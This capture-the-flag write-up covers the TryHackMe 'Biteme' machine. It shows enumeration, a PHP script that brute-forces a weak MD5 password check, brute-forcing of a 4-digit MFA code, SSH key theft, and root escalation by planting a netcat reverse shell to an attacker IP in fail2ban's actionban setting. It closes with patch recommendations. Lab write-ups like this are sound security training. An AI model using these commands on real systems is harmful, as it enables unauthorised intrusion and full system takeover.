This is a writeup for the Biteme machine from the TryHackMe site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV 10.10.31.162
Two TCP ports are discovered:

- 22/tcp : SSH port (OpenSSH 7.6p1)
- 80/tcp : HTTP web server (Apache 2.4.29)
Exploit #
First of all I start with a scan of the website pages.

Nothing special, let’s try to do the same scan but with a focus on “.php” pages.

Ok, now there are a number of pages, including the “dashboard.php” page which gives us access to a login form.

The page “config.php” which gives us information about a connection identifier.
<?php
define('LOGIN_USER', '6a61736f6e5f746573745f6163636f756e74');
The function.php page that gives us the function that checks the password of the connection form.
<?php
include('config.php');
function is_valid_user($user) {
$user = bin2hex($user);
return $user === LOGIN_USER;
}
// @fred let's talk about ways to make this more secure but still flexible
function is_valid_pwd($pwd) {
$hash = md5($pwd);
return substr($hash, -3) === '001';
}
Now that we have all this information, we can start working. First of all with a hexa decoder we find the nickname “jason_test_account”.
Then with the function we can create the following script to determine a working password:
<?php
$wordlist = fopen('wordlist/rockyou.txt', 'r');
while (($l = fgets($wordlist)) !== false) {
$hash = md5(trim($l));
if (substr($hash, -3) === '001') {
echo $l;
break;
}
}
fclose($wordlist);
We can now log in, but it is not finished. The page now asks us for an MFA code. Intercepting the server’s response, we find the following in the source code.

This tells us that it is possible to brute force the MFA code, as no anti brute force function is in place. To realize the brute I create in a first time the dictionary of the possibilities with the following command:
crunch 4 4 0123456789 -o mfa
Then with Burp Intruder, I test all the possibilities!
I now have access to a page that allows me to see the contents of a folder, or the contents of a file. So I want to get the id_rsa of the user Jason to connect in SSH.

But we have a problem : the RSA key is encrypted with a password. To find the password, I use the following commands:

I can now connect in SSH with the user Jason and get the first flag.
chmod 600 id.jason
ssh -i id.jason jason@10.10.31.162
Privilege escalation #
For elevation of privilege, I start by checking the permissions with the “suso -l” command.

I observe that the user Fred has permissions to use the sudo command without a password. So I switch users to find out more.

It turns out that this user can use the command “sudo /bin/systemctl restart fail2ban” without password. This is interesting because in the fail2ban configuration files, you can define commands that will be executed in certain situations. Knowing that the fail2ban service is running with root rights, the commands will be executed as root!
So I go into the “iptables-multiport.conf” file to add commands to get a reverse shell :
actionban = rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.18.67.218 1234 >/tmp/f
I then run the following command to restart fail2ban:

sudo systemctl restart fail2ban
I now have a root shell and I can get the last flag!
Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Do not allow access to .phps pages
- Use a real password verification function
- Implement an anti-brute force function for the MFA page
- Don’t let sudo be used without a password

